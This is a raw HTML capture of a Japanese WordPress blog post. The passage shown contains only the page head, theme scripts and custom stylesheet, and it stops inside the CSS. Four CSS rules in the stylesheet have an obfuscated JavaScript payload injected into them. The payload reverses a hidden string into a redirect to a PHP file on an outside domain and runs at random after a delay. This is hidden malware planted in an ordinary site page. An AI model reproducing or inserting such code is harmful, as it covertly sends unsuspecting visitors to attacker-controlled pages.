

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beriosk.com/archives/4881
body_size: 54568
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.beriosk.com/xmlrpc.php" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script src="https://yubinbango.github.io/yubinbango/yubinbango.js" charset="UTF-8"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css"/>
    <!--JS -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
	
	

<!-- BootstrapのCSS読み込み -->
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
<!-- jQuery読み込み -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<!-- BootstrapのJS読み込み -->
<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
	
	
	
	
	
<title>のんびり歩こう！老人パワー &#8211; ダーチャベリオスカ</title>

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ダーチャベリオスカ &raquo; フィード" href="http://www.beriosk.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ダーチャベリオスカ &raquo; コメントフィード" href="http://www.beriosk.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.beriosk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.beriosk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.beriosk.com/wp-content/plugins/arconix-shortcodes/includes/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='arconix-shortcodes-css'  href='http://www.beriosk.com/wp-content/plugins/arconix-shortcodes/includes/css/arconix-shortcodes.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css'  href='http://www.beriosk.com/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://www.beriosk.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-web-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic|Oswald:300,300italic,regular,italic,600,600italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-css'  href='http://www.beriosk.com/wp-content/themes/pinboard/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.beriosk.com/wp-content/themes/pinboard/styles/colorbox.css' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="http://www.beriosk.com/wp-content/themes/pinboard/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/ios-orientationchange-fix.js' id='ios-orientationchange-fix-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.flexslider-min.js' id='flexslider-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.colorbox-min.js' id='colorbox-js'></script>
<link rel="https://api.w.org/" href="http://www.beriosk.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.beriosk.com/wp-json/wp/v2/posts/4881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.beriosk.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.beriosk.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.beriosk.com/archives/4881" />
<link rel='shortlink' href='http://www.beriosk.com/?p=4881' />
<link rel="alternate" type="application/json+oembed" href="http://www.beriosk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beriosk.com%2Farchives%2F4881" />
<link rel="alternate" type="text/xml+oembed" href="http://www.beriosk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beriosk.com%2Farchives%2F4881&#038;format=xml" />

<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #000000;
	color: #eeeeee;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 30px;
	bottom: 30px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #888888;
  color: #eeeeee;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style><script>
/* <![CDATA[ */
	jQuery(window).load(function() {
			});
	jQuery(document).ready(function($) {
		$('#access .menu > li > a').each(function() {
			var title = $(this).attr('title');
			if(typeof title !== 'undefined' && title !== false) {
				$(this).append('<br /> <span>'+title+'</span>');
				$(this).removeAttr('title');
			}
		});
		function pinboard_move_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-container', container).before(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-container', container).before(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-container', container).before(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-container', container).after(meta);
			}
		}
		function pinboard_restore_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-header', container).after(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-header', container).after(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-header', container).after(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-header', container).append(meta);
				else
					$('.entry-header', container).html(meta.html());
			}
		}
		if( ($(window).width() > 960) || ($(document).width() > 960) ) {
			// Viewport is greater than tablet: portrait
		} else {
			$('#content .hentry').each(function() {
				pinboard_move_elements($(this));
			});
		}
		$(window).resize(function() {
			if( ($(window).width() > 960) || ($(document).width() > 960) ) {
									$('.page-template-template-full-width-php #content .hentry, .page-template-template-blog-full-width-php #content .hentry, .page-template-template-blog-four-col-php #content .hentry').each(function() {
						pinboard_restore_elements($(this));
					});
							} else {
				$('#content .hentry').each(function() {
					pinboard_move_elements($(this));
				});
			}
			if( ($(window).width() > 760) || ($(document).width() > 760) ) {
				var maxh = 0;
				$('#access .menu > li > a').each(function() {
					if(parseInt($(this).css('height'))>maxh) {
						maxh = parseInt($(this).css('height'));
					}
				});
				$('#access .menu > li > a').css('height', maxh);
			} else {
				$('#access .menu > li > a').css('height', 'auto');
			}
		});
		if( ($(window).width() > 760) || ($(document).width() > 760) ) {
			var maxh = 0;
			$('#access .menu > li > a').each(function() {
				var title = $(this).attr('title');
				if(typeof title !== 'undefined' && title !== false) {
					$(this).append('<br /> <span>'+title+'</span>');
					$(this).removeAttr('title');
				}
				if(parseInt($(this).css('height'))>maxh) {
					maxh = parseInt($(this).css('height'));
				}
			});
			$('#access .menu > li > a').css('height', maxh);
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).fadeIn(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				});
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$('.entry-attachment audio, .entry-attachment video').mediaelementplayer({
			videoWidth: '100%',
			videoHeight: '100%',
			audioWidth: '100%',
			alwaysShowControls: true,
			features: ['playpause','progress','tracks','volume'],
			videoVolume: 'horizontal'
		});
		$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']"});
	});
	jQuery(window).load(function() {
					jQuery('.entry-content a[href$=".jpg"],.entry-content a[href$=".jpeg"],.entry-content a[href$=".png"],.entry-content a[href$=".gif"],a.colorbox').colorbox({
				maxWidth: '100%',
				maxHeight: '100%',
			});
			});
/* ]]> */
</script>
<style type="text/css">
			#header input#s {
			width:168px;
			box-shadow:inset 1px 1px 5px 1px rgba(0, 0, 0, .1);
			text-indent: 0;
		}
																						h1,
		.single .entry-title,
		.page .entry-title,
		.error404 .entry-title {
			font-size:12.00px;
			line-height:1.62em;
		}
				h2,
		.entry-title {
			font-size:22.00px;
			line-height:1.62em;
		}
				h3,
		.twocol .entry-title,
		.threecol .entry-title {
			font-size:20.00px;
			line-height:1.62em;
		}
																						.entry-header h1 {
padding-left:-9999px;
height:0px;
}
h3 {
	border-bottom: 2px solid #00580F;
}
h4 {
	border-left: 12px solid #004505;
	padding-left: 10px;
}
.top_osusume h3 {
color:#0C4600;
margin-top:30px;
}
.osusume_leaf {
font-size:35px;
color:#89C86F;
}

.top_osusume h4 {
font-weight:600;
}

.wake_span {
font-size:36px;
margin-right:10px;
color:#89C86F;
}
.wake h4{
	background-color: #F0FCDB;
border-left:none;
border-bottom:1px solid #89C86F;
border-right:1px solid #89C86F;

}

.small {
font-size:77%;
}
.charge_table td {
font-size:120%;
}
.charge_table td,.charge_table th {
background-color:#fff;
}
.cancel_table {
width:67% !important;
margin-left:auto;
margin-right:auto;
}
.haku {
background-color:#8fc31f;
border-radius:6px;
color:#fff;
margin-right:5px;
padding:0px 3px 0px 3px;
}
.shoku {
background-color:#f39800;
border-radius:6px;
color:#fff;
margin-right:5px;
padding:0px 3px 0px 3px;
}
.charge_img {
width:67%;
display: block;
 margin-left: auto;
 margin-right: auto;
margin-top:60px;
}
.faci_list li {
display: inline;
	border: solid 1px #4C8033;
	border-radius: 4px;
	margin-right: 8px;
	padding: 0px 5px;
}
#charge h2 {
font-size:160%;
	text-align: center;
	border-radius: 4px;
padding:5px 0px;
background-color: #4C8033;
	color: #fff;
margin-top:100px;
}
#charge h3 {
margin-top:40px;
}
#charge h4 {
border:solid 2px #4C8033;
	color: #4C8033;
	text-align: center;
border-radius:5px;
}
.price120 {
font-size:120%;
}

/*グランピング*/
.outdoor_cooking_table th,.outdoor_cooking_table td {
background-color:transparent;

}



/* footer */
.all_re {
font-size:18px;
font-weight:600;
text-align:center;
}
.t_center {
text-align:center;
}
.phone {
font-size:26px;
font-weight:600;
text-align:center;
}
.address {
text-align:center;
}


.link_setter {
	padding-top: 100px; 
	margin-top: -100px;
}

.clear_both {
	clear: both;
margin-bottom:50px;
}
.top_plan  h2{
border:solid 3px #4C8033;
	color: #4C8033;
border-radius:5px;
text-align:center;
font-size:180%;
}

.faci_cap {
font-weight:600;
margin-bottom:0px;
}

.shop_thumbnail {	
	width: 200px;
	float: left;
}

.top_plan h3 {
margin-top:55px;
margin-bottom:25px;
}
.top_plan h4 {
border:none;
font-size:95%;
font-weight:600;
}
.plan_price {
background-color:#8fc31f;
border-radius:5px;
color:#fff;
margin-right:5px;
margin-left:8px;
padding:0px 12px 0px 12px;
}

.br:before {
	content: "\A" ;
	white-space: pre ;
}
.top_button {
text-align:right;
background-color:#6D7BAF;
border-radius:5px;
color:#fff;
margin-right:5px;
margin-left:8px;
padding:0px 12px 0px 12px;
display:inline;
}
.top_button a {
color:#fff;
}
.plan_spec {
border:solid 1px #333;
border-collapse: collapse;
margin-top:20px;
}
.plan_spec td {
text-align:left;
background-color:#fff;
border:solid 1px #333;
padding:3px 10px 3px 10px;
vertical-align:middle;

}
.plan_spec th {
width:20%;
background-color:#89C86F;
color:#fff;
border:solid 1px #333;
vertical-align:middle;

}
.yoyaku_tel {
font-size:160%;
	text-align: center;
	border-radius: 4px;
padding:5px 0px;
background-color: #89C86F;
	color: #fff;
margin-top:20px;
margin-bottom:50px;
}</style>
<style type="text/css">
	#site-title .home,
	#site-description {
		position:absolute !important;
		clip:rect(1px, 1px, 1px, 1px);
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.beriosk.com/wp-content/uploads/2015/05/shirakaba_back.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.tac {
	text-align:center;
}
.fw600 {
	font-weight:600;
}
.kochira {
	color:green;
	font-weight:600;
	font-size:110%;
}
/*
.reserve input {
	font-size:22px;
}
*/
.feature-list input,.your-name input,.address input{
	width:80%;
}

.your-message01 textarea {
	width:80%;
}

.postal-code input {
	width:40%;
}

.reserve .hissu {
	color:red;
}
/* ------------------------- */

.feature-list {
  display: flex;
  flex-wrap: wrap;
}

.feature-item {
  flex: 0 0 33.3333%;
  max-width: 33.3333%; /* IE11バグ対応 */
}

@media (max-width: 800px) {
  .feature-item {
    flex: 0 0 100%;
    max-width: 100%; /* IE11バグ対応 */
  }
}
/* ------------------------- */

.plan_spec　th {
	text-align:center !important;
}

.osusume td {
	text-align:left;
	background-color:#fff;
	border-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:dotted 2px #333;
}

.osusume th {
	background-color:#fff;
	text-align:center;
		border-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:dotted 2px #333;
}

.beriosk_info h3 {
	font-weight:600;
}

.beriosk_info h2 {
	margin-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:60px;
}

.stay_price td,.stay_price th {
	text-align:center;
}

.shisetu_cap {
	border:2px solid #333;
	padding:6px;
	text-align:center;
	margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tom:18px;
}
.shisetu_cap p {
	margin:5px;
}
.shisetu_cap .cap_title {
	font-weight:600;
	font-size:118%;
}

.text_kakomi {
	background-color:#fffacd;
	border-radius:30px;
	padding:4px 15px;
}

.mt60 {
